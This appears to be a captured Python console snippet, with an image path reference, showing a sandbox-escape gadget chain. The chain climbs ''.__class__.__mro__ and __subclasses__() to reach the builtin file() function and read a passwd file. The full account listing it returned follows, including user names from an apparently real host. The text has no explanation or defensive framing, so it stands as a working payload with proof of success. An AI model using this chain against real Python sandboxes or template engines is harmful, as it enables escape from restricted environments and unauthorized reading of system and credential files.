 >>> ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('E:/passwd').read()
'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x
:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:
12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nol
ogin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:pr
oxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin
/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngna
ts:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin\nsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:103:sy
stemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:
/bin/false\nsystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\nsyslog:x:104:108::/home/syslog:/bin/fals
e\n_apt:x:105:65534::/nonexistent:/bin/false\nmessagebus:x:106:110::/var/run/dbus:/bin/false\nuuidd:x:107:111::/run/uuidd:/bin
/false\nlightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false\nwhoopsie:x:109:117::/nonexistent:/bin/false\navah
i-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false\navahi:x:111:120:Avahi mDNS daemon,,,:/var/run/av
ahi-daemon:/bin/false\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false\ncolord:x:113:123:colord colour management daem
on,,,:/var/lib/colord:/bin/false\nspeech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false\nhplip
:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false\nkernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false\npul
se:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false\nrtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false\nsaned:x:119:127:
:/var/lib/saned:/bin/false\nusbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false\nski12:x:1000:1000:SKI12_Ubuntu,,,:/ho
me/ski12:/bin/bash\nmongodb:x:121:65534::/home/mongodb:/bin/false\nredis:x:122:130::/var/lib/redis:/bin/false\nguest-n7ipee:x:
999:999:Guest:/tmp/guest-n7ipee:/bin/bash\n'
>>>